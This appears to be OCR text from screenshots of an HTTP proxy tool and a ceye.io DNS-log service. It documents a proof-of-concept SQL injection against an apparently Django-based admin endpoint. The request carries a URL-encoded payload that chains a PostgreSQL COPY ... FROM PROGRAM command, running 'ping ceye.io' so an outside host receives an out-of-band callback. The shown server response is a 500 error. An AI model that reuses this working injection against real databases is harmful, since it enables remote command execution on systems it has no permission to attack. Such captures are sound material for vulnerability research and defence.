 Raw Params Headers Hex
GET
/admin/vuln/collection/?%64%65%74%61%69%6c%5f%5f%61%27%3f%27%61%27%29%20%4
f%52%20%28%31%3d%32%29%3b%43%4f%50%59%20%63%6d%64%5f%65%78%65%63%20%46%52%
4f%4d%20%50%52%4f%47%52%41%4d%20%27%70%69%6e%67%20%61%63%71%6b%74%73%2e%63
%65%79%65%2e%69%6f%27%20%2d%2d HTTP/1.1
Host: 107.182.
detail__a'?'a') OR (1=2);COPY cmd_exec FROM PROGRAM 'ping ceye.io' --
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/76.0.3809.100 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,und;q=0.7
? < + > e%22%64%61%74%61%22%20%2d%3e%20%27%64%61%74%6 0 matches
Done
Raw Headers Hex HTML Render
HTTP/1.1 500 Internal Server Error
Date: Thu, 08 Aug 2019 04:42:01 GMT
Server: WSGIServer/0.2 CPython/3.6.9
Content-Type: text/html
X-Frame-Options: SAMEORIGIN
Content-Length: 169660
Vary: Cookie
<!DOCTYPE html>
<html lang="en">
<head>
<meta http-equiv="content-type"
content="text/html; charset=utf-8">
<meta name="robots"
? < + > Type a search 0 matches
169,865 bytes | 7,804 millis
Introduce
Payloads
API
DNS Rebinding
Records
HTTP Request
DNS Query
/ Records / DNS Query
The record is only saved for 6 hours and only the last 100 items are displayed.
input search url name Download Reload Clear
ID Name Remote Addr
11455290
11455289
11455288